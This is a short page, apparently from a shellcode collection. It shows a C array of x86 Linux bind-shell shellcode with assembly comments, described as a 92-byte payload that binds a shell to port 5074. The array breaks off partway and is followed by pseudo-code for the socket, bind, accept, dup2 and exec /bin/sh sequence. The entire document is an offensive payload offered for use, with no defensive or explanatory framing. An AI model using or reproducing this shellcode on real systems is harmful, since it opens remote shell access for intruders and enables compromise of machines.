 /*
 * s0t4ipv6@Shellcode.com.ar
 * x86 portbind a shell in port 5074
 * 92 bytes.
 */
char shellcode[] =
"\x31\xc0" // xorl %eax,%eax
"\x50" // pushl %eax
"\x40" // incl %eax
"\x89\xc3" // movl %eax,%ebx
"\x50" // pushl %eax
"\x40" // incl %eax
"\x50" // pushl %eax
"\x89\xe1" // movl %esp,%ecx
"\xb0\x66" // movb $0x66,%al
"\xcd\x80" // int $0x80
"\x31\xd2" // xorl %edx,%edx
"\x52" // pushl %edx
"\x66\x68\x13\xd2" // pushw $0xd213
"\x43" // incl %ebx
"\x66\x53" // pushw %bx
"\x89\xe1" // movl %esp,%ecx
"\x6a\x10" // pushl $0x10
"\x51" // pushl %ecx
"\x50" // pushl %eax
…

Shellcode357

Pseudo-code
s = socket();
bind(s, 5074);
sd = accept(s);
dup2(sd, stdin);
dup2(sd, stdout);
exec*(“/bin/sh”);